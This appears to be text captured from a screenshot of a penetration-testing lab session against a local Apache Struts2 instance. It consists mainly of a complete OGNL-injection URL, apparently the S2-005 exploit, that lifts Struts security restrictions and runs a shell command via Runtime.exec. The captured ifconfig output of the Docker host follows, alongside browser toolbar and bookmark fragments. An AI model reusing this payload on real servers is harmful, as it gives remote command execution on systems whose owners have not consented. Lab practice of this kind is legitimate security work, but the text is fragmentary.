 localhost:8080/S2_05_war_exploded/login.action?(%27\u0023context[\%27xwork.MethodAccessor.denyMethodExecution\%27]\u003dfalse%27)(bla)(bla)&(%27\u0…
7
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资… 未看的链接 Phone TOOL-GIthub 靶场 » 阅读清单
br-05eff3ef3531: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.29.0.1  netmask 255.255.0.0  broadcast 172.29.255.255
ether 02:42:9d:17:4f:17  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-09b45a32bc2d: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.26.0.1  netmask 255.255.0.0  broadcast 172.26.255.255
ether 02:42:7b:fc:7d:ba  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-0b2033ba83f1: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.28.0.1  netmask 255.255.0.0  broadcast 172.28.255.255
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/S2_05_war_exploded/login.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(bla)(bla)&('\u0023mycmd\u003d\'ifconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&
(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))&(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))&(C)(('\u0023mydat.readFully(\u0023myres)')(bla))&(D)
(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))&('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)&(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))